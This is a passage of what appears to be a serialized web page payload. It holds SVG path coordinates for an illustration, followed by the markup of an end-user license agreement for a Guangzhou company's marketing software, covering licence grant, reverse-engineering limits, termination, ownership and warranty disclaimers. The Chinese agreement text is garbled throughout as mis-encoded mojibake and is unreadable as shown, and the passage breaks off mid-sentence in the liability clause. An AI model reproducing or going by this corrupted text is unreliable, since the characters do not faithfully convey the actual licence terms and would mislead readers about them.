193.82 L 578.48 195.83 L 580.71 198.14 L 582.08 200.12 L 583.06 202.17 L 583.68 204.34 L 583.94 206.63 L 583.95 206.90","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-178","node-id":"181","stroke":"none","target-height":"34.132324","target-width":"45.99054","target-x":"537.9598","target-y":"189.79712"}],["$","path",null,{"d":"M 543.07 251.72 L 544.11 251.81 L 545.13 251.73 L 546.45 251.37 L 547.70 250.67 L 548.95 249.37 L 549.58 248.29 L 550.10 246.78 L 550.47 244.73","fill":"none","group-id":"1,2,4","id":"Stroke-179","node-id":"182","stroke":"#0c245f","stroke-linecap":"butt","stroke-width":"2.1","target-height":"7.070984","target-width":"7.392456","target-x":"543.0741","target-y":"244.73492"}],["$","path",null,{"d":"M 561.75 268.12 L 563.27 268.13 L 566.93 267.98 L 571.34 267.43 L 573.45 266.90 L 575.11 266.21 L 562.24 274.29 L 561.75 268.12 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-180","node-id":"183","stroke":"none","target-height":"8.081177","target-width":"13.363586","target-x":"561.74554","target-y":"266.2107"}],["$","path",null,{"d":"M 550.03 276.56 L 551.72 276.54 L 556.25 276.69 L 560.20 276.93 L 562.02 277.02 L 562.46 277.03 L 561.84 269.35 L 547.60 271.23 L 550.03 276.56 Z","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-181","node-id":"184","stroke":"none","target-height":"7.6877136","target-width":"14.866699","target-x":"547.59814","target-y":"269.34677"}],["$","path",null,{"d":"M 623.56 738.70 L 660.59 738.65 L 660.58 729.21 L 623.54 729.26 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-182","node-id":"185","stroke":"none","target-height":"9.491821","target-width":"37.048157","target-x":"623.544","target-y":"729.20953"}],["$","path",null,{"d":"M 532.79 738.70 L 571.13 738.65 L 571.78 729.21 L 533.43 729.26 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-183","node-id":"186","stroke":"none","target-height":"9.494629","target-width":"38.988647","target-x":"532.7876","target-y":"729.20807"}],["$","path",null,{"d":"M 602.44 319.44 L 580.34 319.41 L 580.44 255.22 L 623.49 255.29 L 623.43 298.50 L 623.21 301.41 L 622.66 304.12 L 621.77 306.67 L 620.55 309.08 L 618.46 312.02 L 615.96 314.51 L 613.02 316.59 L 610.61 317.81 L 608.05 318.69 L 605.34 319.24 L 602.44 319.44","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-184","node-id":"187","stroke":"none","target-height":"64.21869","target-width":"43.152283","target-x":"580.33954","target-y":"255.22214"}],["$","path",null,{"d":"M 607.65 358.87 L 608.72 356.79 L 609.72 354.58 L 610.96 351.36 L 612.04 347.84 L 612.92 343.78 L 613.35 339.58 L 613.17 335.26","fill":"none","group-id":"1,2,4","id":"Stroke-185","node-id":"188","stroke":"#ff9a0f","stroke-linecap":"butt","stroke-width":"2.1","target-height":"23.61267","target-width":"5.694214","target-x":"607.65247","target-y":"335.26154"}],["$","path",null,{"d":"M 589.24 455.22 L 599.48 443.32 L 549.47 394.59 L 551.50 348.70 L 516.03 351.70 L 516.25 354.82 L 516.93 362.84 L 518.09 373.74 L 519.73 385.54 L 520.77 391.27 L 521.89 396.21 L 523.25 400.72 L 524.58 403.75 L 526.23 406.33 L 528.48 409.22 L 531.41 412.45 L 536.20 417.09 L 541.92 422.08 L 547.97 426.95 L 554.37 431.81 L 567.04 440.81 L 578.23 448.27 L 586.20 453.35 L 589.24 455.22","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-186","node-id":"189","stroke":"none","target-height":"106.520935","target-width":"83.457214","target-x":"516.02576","target-y":"348.70233"}],["$","path",null,{"d":"M 515.67 348.70 L 551.79 347.09 L 551.39 351.25 L 516.74 360.80 Z","fill":"#da327c","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-187","node-id":"190","stroke":"none","target-height":"13.714783","target-width":"36.12024","target-x":"515.6742","target-y":"347.08517"}],["$","path",null,{"d":"$10","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-188","node-id":"191","stroke":"none","target-height":"227.77884","target-width":"194.14258","target-x":"550.6466","target-y":"184.50455"}],["$","path",null,{"d":"M 668.75 468.92 L 625.43 468.92 L 621.32 468.63 L 617.43 467.84 L 613.75 466.55 L 610.26 464.78 L 607.07 462.63 L 604.18 460.08 L 601.62 457.18 L 599.47 454.00 L 597.71 450.50 L 596.42 446.82 L 595.62 442.93 L 595.34 438.81 L 595.34 394.92 L 698.84 394.92 L 698.84 438.81 L 698.56 442.93 L 697.76 446.82 L 696.47 450.50 L 694.71 454.00 L 692.56 457.18 L 690.00 460.08 L 687.10 462.63 L 683.92 464.78 L 680.43 466.55 L 676.75 467.84 L 672.86 468.63 L 668.75 468.92","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-189","node-id":"192","stroke":"none","target-height":"74.00244","target-width":"103.50714","target-x":"595.33624","target-y":"394.9204"}],["$","path",null,{"d":"M 593.49 439.47 L 609.51 440.71 L 611.65 441.32 L 616.52 443.02 L 619.69 444.30 L 621.19 444.79 L 623.06 445.22 L 625.17 445.53 L 628.30 445.77 L 629.76 446.06 L 630.49 446.50 L 630.78 447.06 L 630.68 448.12 L 629.90 449.37 L 628.71 450.42 L 627.30 451.15 L 626.01 451.31 L 623.96 451.15 L 619.44 450.44 L 617.17 450.19 L 615.43 450.21 L 614.43 450.46 L 613.87 450.92 L 613.62 451.63 L 613.80 453.57 L 614.70 456.34 L 616.20 459.12 L 618.53 462.07 L 620.40 463.81 L 622.67 465.37 L 625.37 466.75 L 625.72 467.09 L 625.91 467.89 L 625.76 468.82 L 625.09 470.03 L 623.96 471.13 L 621.85 472.32 L 619.23 473.19 L 615.14 473.88 L 612.09 473.91 L 608.62 473.42 L 605.20 472.51 L 602.15 471.29 L 600.26 470.25 L 598.91 469.21 L 597.99 468.18 L 596.92 466.65 L 594.38 462.99 L 591.36 458.60 L 588.87 454.86 L 588.45 453.88 L 588.36 452.92 L 588.59 451.93 L 589.29 450.44 L 590.38 448.68 L 591.51 446.83 L 592.57 444.67 L 593.28 442.31 L 593.49 439.47","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-190","node-id":"193","stroke":"none","target-height":"34.435486","target-width":"42.428894","target-x":"588.35596","target-y":"439.47052"}],["$","path",null,{"d":"M 643.95 192.75 L 647.28 170.94","fill":"none","group-id":"1,2,4","id":"Stroke-191","node-id":"194","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.812729","target-width":"3.324646","target-x":"643.95264","target-y":"170.9416"}],["$","path",null,{"d":"M 669.24 307.56 L 692.51 298.18","fill":"none","group-id":"1,2,4","id":"Stroke-192","node-id":"195","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.381226","target-width":"23.273132","target-x":"669.2374","target-y":"298.17987"}],["$","path",null,{"d":"M 626.90 258.91 L 643.74 242.25","fill":"none","group-id":"1,2,4","id":"Stroke-193","node-id":"196","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"16.66217","target-width":"16.83728","target-x":"626.8977","target-y":"242.2508"}],["$","path",null,{"d":"M 569.74 320.50 L 545.99 325.53","fill":"none","group-id":"1,2,4","id":"Stroke-194","node-id":"197","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"5.0343323","target-width":"23.747498","target-x":"545.98975","target-y":"320.5005"}],["$","path",null,{"d":"M 607.65 276.09 L 586.78 259.14","fill":"none","group-id":"1,2,4","id":"Stroke-195","node-id":"198","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"16.955536","target-width":"20.874939","target-x":"586.7775","target-y":"259.13837"}],["$","path",null,{"d":"M 729.00 254.82 L 743.25 236.37","fill":"none","group-id":"1,2,4","id":"Stroke-196","node-id":"199","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"18.450897","target-width":"14.248108","target-x":"728.9985","target-y":"236.37332"}],["$","path",null,{"d":"M 719.28 351.99 L 743.51 360.33","fill":"none","group-id":"1,2,4","id":"Stroke-197","node-id":"200","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"8.342285","target-width":"24.237366","target-x":"719.2761","target-y":"351.98712"}],["$","path",null,{"d":"M 603.21 211.60 L 583.31 189.66","fill":"none","group-id":"1,2,4","id":"Stroke-198","node-id":"201","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.941559","target-width":"19.901611","target-x":"583.30554","target-y":"189.65643"}],["$","path",null,{"d":"M 677.80 254.45 L 694.26 237.09","fill":"none","group-id":"1,2,4","id":"Stroke-199","node-id":"202","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"17.354553","target-width":"16.46637","target-x":"677.79535","target-y":"237.09329"}],["$","path",null,{"d":"M 681.39 360.33 L 657.47 360.33","fill":"none","group-id":"1,2,4","id":"Stroke-200","node-id":"203","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"0","target-width":"23.917542","target-x":"657.473","target-y":"360.32916"}],["$","path",null,{"d":"M 541.54 276.59 L 565.14 284.54","fill":"none","group-id":"1,2,4","id":"Stroke-201","node-id":"204","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"7.955139","target-width":"23.600586","target-x":"541.5365","target-y":"276.58585"}],["$","path",null,{"d":"M 614.12 330.27 L 612.61 352.01","fill":"none","group-id":"1,2,4","id":"Stroke-202","node-id":"205","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"21.742737","target-width":"1.5023804","target-x":"612.6148","target-y":"330.26794"}],["$","path",null,{"d":"M 589.46 371.00 L 571.75 383.70","fill":"none","group-id":"1,2,4","id":"Stroke-203","node-id":"206","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696869","target-width":"17.705688","target-x":"571.7521","target-y":"370.99866"}],["$","path",null,{"d":"M 595.34 411.26 L 698.84 411.26","fill":"none","group-id":"1,2,4","id":"Stroke-204","node-id":"207","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"103.50708","target-x":"595.3361","target-y":"411.26007"}],["$","path",null,{"d":"M 595.34 429.84 L 698.84 429.84","fill":"none","group-id":"1,2,4","id":"Stroke-205","node-id":"208","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"6.3","target-height":"0","target-width":"103.50708","target-x":"595.3361","target-y":"429.83954"}],["$","path",null,{"d":"M 677.99 428.36 L 678.13 429.85 L 678.66 431.46 L 679.66 433.24 L 681.60 435.74 L 684.15 438.31 L 686.97 440.71 L 689.87 442.86 L 692.79 444.78 L 695.21 446.17 L 697.44 447.21 L 698.55 447.51 L 699.50 447.36 L 700.45 446.83 L 701.44 445.81 L 702.63 443.85 L 703.72 441.01 L 704.47 437.86 L 704.91 434.14 L 704.94 430.39 L 704.60 427.17 L 703.88 424.21 L 702.95 422.12 L 702.09 420.98 L 701.22 420.33 L 700.30 420.07 L 696.86 420.13 L 691.28 420.72 L 688.19 421.30 L 685.18 422.11 L 682.38 423.22 L 680.21 424.57 L 679.05 425.70 L 678.33 426.95 L 677.99 428.36","fill":"#ff77ca","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-206","node-id":"209","stroke":"none","target-height":"27.43518","target-width":"26.947815","target-x":"677.9948","target-y":"420.07135"}],["$","path",null,{"d":"M 782.99 524.30 L 754.81 524.30 L 752.90 524.12 L 751.16 523.64 L 749.54 522.87 L 748.07 521.83 L 746.83 520.59 L 745.79 519.12 L 745.02 517.50 L 744.54 515.76 L 744.37 513.85 L 744.37 463.52 L 793.44 463.52 L 793.44 513.85 L 793.26 515.76 L 792.78 517.50 L 792.01 519.12 L 790.97 520.59 L 789.73 521.83 L 788.26 522.87 L 786.65 523.64 L 784.90 524.12 L 782.99 524.30","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-207","node-id":"210","stroke":"none","target-height":"60.779846","target-width":"49.06958","target-x":"744.367","target-y":"463.51794"}],["$","path",null,{"d":"M 745.65 507.18 L 742.95 506.92 L 740.47 506.25 L 738.18 505.15 L 736.10 503.68 L 734.34 501.92 L 732.87 499.84 L 731.77 497.54 L 731.10 495.06 L 730.85 492.36 L 731.10 489.66 L 731.77 487.18 L 732.87 484.88 L 734.34 482.80 L 736.10 481.04 L 738.18 479.57 L 740.47 478.47 L 742.95 477.80 L 745.65 477.54","fill":"none","group-id":"1,2,4","id":"Stroke-208","node-id":"211","stroke":"#f38c01","stroke-linecap":"butt","stroke-width":"4.9","target-height":"29.631348","target-width":"14.809326","target-x":"730.8457","target-y":"477.5443"}],["$","path",null,{"d":"M 830.20 477.60 L 828.19 479.30 L 826.09 480.58 L 823.87 481.48 L 821.54 482.01 L 819.27 482.14 L 817.03 481.89 L 814.89 481.25 L 812.93 480.21 L 811.13 478.75 L 809.68 476.95 L 808.64 475.00 L 807.99 472.85 L 807.74 470.61 L 807.88 468.34 L 808.41 466.01 L 809.31 463.79 L 810.59 461.69 L 812.29 459.68","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-209","node-id":"212","stroke":"none","target-height":"22.465271","target-width":"22.454956","target-x":"807.7422","target-y":"459.67926"}],["$","path",null,{"d":"M 820.00 477.51 L 786.56 510.97 L 778.93 503.33 L 812.37 469.88 Z","fill":"#f38c01","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-210","node-id":"213","stroke":"none","target-height":"41.091125","target-width":"41.07251","target-x":"778.9308","target-y":"469.87787"}],["$","path",null,{"d":"$11","fill":"#ffc100","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-211","node-id":"214","stroke":"none","target-height":"30.071716","target-width":"30.062988","target-x":"753.8702","target-y":"477.26587"}]]}]]}]}]]}]}],"notFoundStyles":[],"childProp":{"current":["$","$L8",null,{"parallelRouterKey":"children","segmentPath":["children","agreement","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$La",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$L12",["$","div",null,{"className":"w-main mx-auto p-[60px]","children":[["$","h1",null,{"className":"text-center text-2xl font-bold pb-10","children":"å“æŽ¨è¥é”€è½¯ä»¶ æœ€ç»ˆç”¨æˆ·è®¸å¯åè®®"}],["$","p",null,{"className":"pb-2","children":["$","span",null,{"className":"pb-2","children":"å“æŽ¨è¥é”€è½¯ä»¶ æœ€ç»ˆç”¨æˆ·è®¸å¯åè®®"}]}],["$","p",null,{"className":"pb-2","children":["$","span",null,{"className":"pb-2","children":"å¹¿å·žå“æŽ¨ç§‘æŠ€æœ‰é™å…¬å¸"}]}],["$","p",null,{"children":"Â "}],["$","p",null,{"className":"pb-2","children":["$","span",null,{"className":"pb-2","children":"ã€Šå¹¿å·žå“æŽ¨ç§‘æŠ€æœ‰é™å…¬å¸æœ€ç»ˆç”¨æˆ·è®¸å¯åè®®ã€‹"}]}],["$","p",null,{"children":"Â "}],["$","p",null,{"className":"pb-2","children":["$","span",null,{"className":"pb-2","children":"é‡è¦é¡»çŸ¥-è¯·è®¤çœŸé˜…è¯»ï¼š"}]}],["$","p",null,{"className":"pb-2","children":["$","span",null,{"className":"pb-2","children":["æœ¬ã€Šæœ€ç»ˆç”¨æˆ·è®¸å¯åè®®ã€‹ï¼ˆä»¥ä¸‹ç§°ã€Šåè®®ã€‹ï¼‰æ˜¯æ‚¨ï¼ˆä¸ªäººæˆ–å•ä¸€å®žä½“ï¼‰ä¸Žå¹¿å·žå“æŽ¨ç§‘æŠ€æœ‰é™å…¬å¸ä¹‹é—´å°±æœ‰å…³ä¸Šè¿°å¹¿å·žå“æŽ¨ç§‘æŠ€æœ‰é™å…¬å¸è½¯ä»¶äº§å“æ‰€è¾¾æˆçš„æ³•å¾‹åè®®ã€‚æœ¬è½¯ä»¶äº§å“å¯èƒ½åŒ…æ‹¬ç›¸å…³ç»„ä»¶ã€åª’ä½“ã€å°åˆ·ææ–™åŠâ€œè”æœºâ€æˆ–ç”µå­æ–‡æ¡£ï¼ˆä»¥ä¸‹ç§°â€œè½¯ä»¶äº§å“â€ï¼‰ã€‚æ‚¨ä¸€æ—¦å®‰è£…ã€å¤åˆ¶æˆ–ä»¥å…¶å®ƒæ–¹å¼ä½¿ç”¨â€œè½¯ä»¶äº§å“â€ï¼Œå³è¡¨ç¤ºæ‚¨",["$","span",null,{"className":"ql-author-74055125","children":["æ˜Žç™½å®‰è£…è½¯ä»¶å¯èƒ½å­˜åœ¨çš„é£Žé™©ï¼Œä»¥åŠ",["$","span",null,{"className":"           pb-2          ","children":"åŒæ„æŽ¥å—æœ¬ã€Šåè®®ã€‹å„é¡¹æ¡æ¬¾çš„çº¦æŸã€‚å¦‚æ‚¨ä¸åŒæ„æœ¬ã€Šåè®®ã€‹çš„æ¡æ¬¾ï¼Œè¯·ä¸è¦å®‰è£…æˆ–ä½¿ç”¨æœ¬â€œè½¯ä»¶äº§å“â€ã€‚æœ¬â€œè½¯ä»¶äº§å“â€å—è‘—ä½œæƒæ³•åŠå›½é™…ç‰ˆæƒæ¡çº¦å’Œå…¶å®ƒçŸ¥è¯†äº§æƒæ³•åŠæ¡çº¦çš„ä¿æŠ¤ã€‚æœ¬â€œè½¯ä»¶äº§å“â€åªè®¸å¯ä½¿ç”¨ï¼Œè€Œéžå‡ºå”®ã€‚"}]]}]]}]}],["$","p",null,{"children":"Â "}],["$","p",null,{"className":"pb-2","children":["$","span",null,{"className":"pb-2","children":"1. è®¸å¯è¯çš„æŽˆäºˆã€‚ æœ¬â€œè½¯ä»¶äº§å“â€æŽˆæƒå¦‚ä¸‹ï¼š"}]}],["$","p",null,{"className":"pb-2","children":["$","span",null,{"className":"pb-2","children":"- å®‰è£…åŠä½¿ç”¨ã€‚å¹¿å·žå“æŽ¨ç§‘æŠ€æœ‰é™å…¬å¸æŽˆæƒæ‚¨åœ¨æ‚¨çš„è®¡ç®—æœºä¸Šå®‰è£…å¹¶ä½¿ç”¨æœ¬â€œè½¯ä»¶äº§å“â€çš„å‰¯æœ¬ï¼Œæ¡ä»¶æ˜¯è¯¥è®¡ç®—æœºå¿…é¡»ä½¿ç”¨èŽ·å¾—é€‚å½“è®¸å¯è¯çš„æ“ä½œç³»ç»Ÿï¼ˆå¦‚ï¼šWindows10ï¼ŒWindows11ç­‰ï¼‰ï¼Œæœ¬è½¯ä»¶æ­£æ˜¯ä¸ºè¿™äº›æ“ä½œç³»ç»Ÿè€Œè®¾è®¡çš„ã€‚Â "}]}],["$","p",null,{"className":"pb-2","children":["$","span",null,{"className":"pb-2","children":"- åˆ¶ä½œå‰¯æœ¬ã€‚æ‚¨å¯ä¸ºå¤‡ä»½æˆ–å­˜æ¡£çš„ç›®çš„åˆ¶ä½œâ€œè½¯ä»¶äº§å“â€çš„å‰¯æœ¬ã€‚"}]}],["$","p",null,{"children":"Â "}],["$","p",null,{"className":"pb-2","children":["$","span",null,{"className":"pb-2","children":"2. å…¶å®ƒæƒåˆ©å’Œé™åˆ¶è¯´æ˜Žã€‚"}]}],["$","p",null,{"className":"pb-2","children":["$","span",null,{"className":"pb-2","children":"- ä¿ç•™è‘—ä½œæƒè¯´æ˜Žã€‚æ‚¨ä¸å¾—åˆ é™¤æˆ–æ›´æ”¹æ‰€æœ‰â€œè½¯ä»¶äº§å“â€å‰¯æœ¬ä¸Šçš„è‘—ä½œæƒè¯´æ˜Žã€‚"}]}],["$","p",null,{"className":"pb-2","children":["$","span",null,{"className":"pb-2","children":"- åˆ†å‘ã€‚é™¤ç¬¬ä¸€èŠ‚ä¸­æ‰€è¿°ä¹‹å¤–ï¼Œæ‚¨ä¸å¾—å°†æœ¬â€œè½¯ä»¶äº§å“â€åˆ†å‘ç»™ç¬¬ä¸‰æ–¹ã€‚"}]}],["$","p",null,{"className":"pb-2","children":["$","span",null,{"className":"pb-2","children":"- å¯¹åå‘å·¥ç¨‹ (Reverse Engineering)ã€åå‘ç¼–è¯‘ (Decompilation)ã€åæ±‡ç¼–(Disassembly) çš„é™åˆ¶ã€‚æ‚¨ä¸å¾—å¯¹æœ¬â€œè½¯ä»¶äº§å“â€è¿›è¡Œåå‘å·¥ç¨‹ (ReverseÂ Engineer)ã€åå‘ç¼–è¯‘ (Decompile) æˆ–åæ±‡ç¼–(Disassemble)ï¼Œä½†å°½ç®¡æœ‰è¿™é™åˆ¶ï¼Œå¦‚é€‚ç”¨æ³•å¾‹æ˜Žæ–‡å…è®¸ä¸Šè¿°æ´»åŠ¨ï¼Œåˆ™ä¸åœ¨æ­¤ã€‚"}]}],["$","p",null,{"className":"pb-2","children":["$","span",null,{"className":"pb-2","children":"- å‡ºç§Ÿã€‚æ‚¨ä¸å¾—å‡ºç§Ÿã€ç§Ÿèµæˆ–å‡ºå€Ÿæœ¬â€œè½¯ä»¶äº§å“â€ã€‚Â "}]}],["$","p",null,{"className":"pb-2","children":["$","span",null,{"className":"pb-2","children":"- è½¬è®©ã€‚æ‚¨å¯æ°¸ä¹…è½¬è®©æ‚¨åœ¨æœ¬ã€Šåè®®ã€‹ä¸‹çš„æ‰€æœ‰æƒåˆ©ï¼Œæ¡ä»¶æ˜¯å—è®©äººé¡»åŒæ„æœ¬ã€Šåè®®ã€‹çš„å„é¡¹æ¡æ¬¾ã€‚"}]}],["$","p",null,{"className":"pb-2","children":["$","span",null,{"className":"pb-2","children":["- æ”¯æŒæœåŠ¡ã€‚å¹¿å·žå“æŽ¨ç§‘æŠ€æœ‰é™å…¬å¸å¯ä¸ºæ‚¨æä¾›äºŽæœ¬â€œè½¯ä»¶äº§å“â€æœ‰å…³çš„æ”¯æŒæœåŠ¡ï¼ˆä»¥ä¸‹ç§°â€œæ”¯æŒæœåŠ¡â€ï¼‰ã€‚æ”¯æŒæœåŠ¡çš„ä½¿ç”¨å—ç”¨æˆ·æ‰‹å†Œã€â€œè”æœºâ€æ–‡æ¡£æˆ–å…¶ä»–å¹¿å·žå“æŽ¨ç§‘æŠ€æœ‰é™å…¬å¸æä¾›çš„ææ–™ä¸­æ‰€è¿°çš„å„é¡¹æ”¿ç­–å’Œè®¡åˆ’çš„åˆ¶çº¦ã€‚æä¾›ç»™æ‚¨ä½œä¸ºæ”¯æŒæœåŠ¡çš„ä¸€éƒ¨åˆ†çš„ä»»ä½•é™„åŠ è½¯ä»¶ä»£ç åº”è¢«è§†ä¸ºæœ¬â€œè½¯ä»¶äº§å“â€çš„ä¸€éƒ¨åˆ†ï¼Œå¹¶å—æœ¬ã€Šåè®®ã€‹çš„å„é¡¹æ¡æ¬¾å’Œæ¡ä»¶çš„åˆ¶çº¦ã€‚è‡³äºŽæ‚¨æä¾›ç»™å¹¿å·žå“æŽ¨ç§‘æŠ€æœ‰é™å…¬å¸ä½œä¸ºæ”¯æŒæœåŠ¡éƒ¨åˆ†çš„æŠ€æœ¯èµ„æ–™ï¼Œå¹¿å·žå“æŽ¨ç§‘æŠ€æœ‰é™å…¬å¸å¯å°†å…¶ç”¨äºŽå•†ä¸šç”¨é€”ï¼ŒåŒ…æ‹¬äº§å“æ”¯æŒå’Œå¼€å‘",["$","span",null,{"className":"ql-author-74055125","children":["ç­‰ä»»ä½•å½¢å¼çš„ä½¿ç”¨ã€‚",["$","span",null,{"className":"           pb-2          ","children":["å¹¿å·žå“æŽ¨ç§‘æŠ€æœ‰é™å…¬å¸åœ¨ä½¿ç”¨è¿™äº›æŠ€æœ¯èµ„æ–™æ—¶ä¸ä¼š",["$","span",null,{"className":"            ql-author-74055125           ","children":"æåŠæ‚¨ä¸ªäººä¿¡æ¯ã€‚"}]]}]]}]]}]}],["$","p",null,{"className":"pb-2","children":["$","span",null,{"className":"pb-2","children":"- éµå®ˆæœ‰å…³æ³•å¾‹ã€‚æ‚¨å¿…é¡»éµå®ˆä¸Žä½¿ç”¨æœ¬â€œè½¯ä»¶äº§å“â€æœ‰å…³çš„é€‚ç”¨æ³•å¾‹ã€‚Â "}]}],["$","p",null,{"children":"Â "}],["$","p",null,{"className":"pb-2","children":["$","span",null,{"className":"pb-2","children":["3. ç»ˆæ­¢ã€‚å¦‚æ‚¨æœªéµå®ˆæœ¬ã€Šåè®®ã€‹çš„å„é¡¹æ¡æ¬¾å’Œæ¡ä»¶ï¼Œå¹¿å·žå“æŽ¨ç§‘æŠ€æœ‰é™å…¬å¸å¯ç»ˆæ­¢æœ¬ã€Šåè®®ã€‹",["$","span",null,{"className":"ql-author-74055125","children":["ï¼Œå¹¶æœ‰æƒå°±æ‚¨è¿å ã€Šåè®®ã€‹é€ æˆçš„æŸå¤±ä¸»å¼ æƒåˆ©",["$","span",null,{"className":"           pb-2          ","children":["ã€‚",["$","span",null,{"className":"            ql-author-74055125           ","children":["ã€Šåè®®ã€‹ç»ˆæ­¢åŽ",["$","span",null,{"className":"             pb-2            ","children":"æ‚¨å¿…é¡»é”€æ¯æœ¬â€œè½¯ä»¶äº§å“â€å’Œå…¶æ‰€æœ‰çš„å‰¯æœ¬ã€‚"}]]}]]}]]}]]}]}],["$","p",null,{"children":"Â "}],["$","p",null,{"className":"pb-2","children":["$","span",null,{"className":"pb-2","children":"4. æ‰€æœ‰æƒã€‚æœ¬â€œè½¯ä»¶äº§å“â€åŠå…¶ä»»ä½•å‰¯æœ¬çš„æ‰€æœ‰æƒï¼ŒåŒ…æ‹¬ä½†ä¸é™äºŽè‘—ä½œæƒï¼Œå‡ç”±å¹¿å·žå“æŽ¨ç§‘æŠ€æœ‰é™å…¬å¸æ‹¥æœ‰ã€‚æ‰€æœ‰ç»ä½¿ç”¨æœ¬â€œè½¯ä»¶äº§å“â€æ‰€è®¿é—®çš„å†…å®¹çš„äº§æƒå’ŒçŸ¥è¯†äº§æƒå±žäºŽå†…å®¹æ‰€æœ‰äººå¹¶å¯èƒ½å—é€‚ç”¨è‘—ä½œæƒæˆ–å…¶å®ƒçŸ¥è¯†äº§æƒæ³•å’Œæ¡çº¦çš„ä¿æŠ¤ã€‚æœ¬ã€Šåè®®ã€‹ä¸æŽˆäºˆæ‚¨ä½¿ç”¨æ­¤å†…å®¹çš„æƒåˆ©ã€‚å…¶å®ƒä¸€åˆ‡æœªæ˜Žç¡®æŽˆäºˆçš„æƒåˆ©å‡å±žäºŽå¹¿å·žå“æŽ¨ç§‘æŠ€æœ‰é™å…¬å¸ã€‚"}]}],["$","p",null,{"children":"Â "}],["$","p",null,{"className":"pb-2","children":["$","span",null,{"className":"pb-2","children":"5. æ— æ‹…ä¿ã€‚å¹¿å·žå“æŽ¨ç§‘æŠ€æœ‰é™å…¬å¸æ˜Žç¤ºä¸ä¸ºæœ¬â€œè½¯ä»¶äº§å“â€åšä»»ä½•æ‹…ä¿ã€‚æœ¬â€œè½¯ä»¶äº§å“â€åŠä»»ä½•ç›¸å…³æ–‡æ¡£ä»¥â€œå³æ­¤â€å½¢å¼æä¾›ï¼Œæ— ä»»ä½•æ˜Žç¤ºçš„æˆ–æš—ç¤ºçš„æ‹…ä¿ï¼ŒåŒ…æ‹¬ï¼ˆä½†ä¸é™äºŽï¼‰å¯¹å¯é”€å”®æ€§ã€é€‚ç”¨æ€§ã€æˆ–æ— ä¾µæƒçš„æš—ç¤ºæ‹…ä¿ã€‚ä½¿ç”¨æœ¬â€œè½¯ä»¶äº§å“â€æ‰€å¼•èµ·çš„å…¨éƒ¨é£Žé™©ç”±æ‚¨è‡ªå·±æ‰¿æ‹…ã€‚Â "}]}],["$","p",null,{"children":"Â "}],["$","p",null,{"className":"pb-2","children":["$","span",null,{"className":"pb-2","children":"6. è´£ä»»é™åˆ¶ã€‚åœ¨é€‚ç”¨æ³•å¾‹æ‰€å…è®¸çš„æœ€å¤§èŒƒå›´å†…ï¼Œå¹¿å·žå“æŽ¨ç§‘æŠ€æœ‰é™å…¬å¸æˆ–å…¶ä¾›åº”å•†åœ¨ä»»ä½•æƒ…å†µä¸‹å‡ä¸å°±å› ä½¿ç”¨æˆ–ä¸èƒ½ä½¿ç”¨æœ¬â€œè½¯ä»¶äº§å“â€ã€æˆ–å› 